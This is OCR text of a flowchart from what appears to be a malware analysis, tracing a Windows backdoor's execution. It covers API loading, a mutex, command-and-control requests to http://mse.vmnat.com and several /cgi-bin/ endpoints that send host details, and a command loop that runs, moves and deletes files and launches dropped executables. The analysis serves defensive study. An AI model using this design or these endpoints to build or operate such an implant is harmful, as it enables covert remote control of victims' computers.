 Entry point 0x402BB0
1
GetProcAddress() and LoadLibraryA()
to load the addresses of the functions of the Win API
2
CreateMutexA("RMTCURR)
Connection to receive a command
InternetOpenUrlA("http://mse.vmnat.com
/httpdocs/mm/host_name:mac_address
/Cmwhite")
InternetReadFile(&Buffer)
3
Call to function 0x4048A0
4
Connection to send info about the host
HttpOpenRequestA("/cgi-bin/Owpq4.cgi")
Decryption of the buffer
5
Connection to acknowledge receiving the command
HttpOpenRequestA("/cgi-bin/Clnpp5.cgi")
command 2 CreateFileA("C:\Windows
\System32\ipop.dll")
command 3 CreateThread(0x403c80)
command 4 CreateThread(0x404300)
command 5 WinExec()
command 6 DeleteFileA()
Command processing loop
command 7 MoveFileA()
command 9
FindFirstFileA() and
FindNextFileA()
command A CreateThread(0x404ee0)
command B CreateDirectoryA()
command C
WinExec("C:\Windows\System32
\netbn.exe")
command D RemoveDirectoryA()
command E TerminateThread()
command F
WinExec("C:\Windows\System32
\netdc.exe")
command 10
WinExec("C:\Windows\System32
\NFal.exe")
6
Connection to send a response to the command
HttpOpenRequestA("/cgi-bin/Rwpq1.cgi")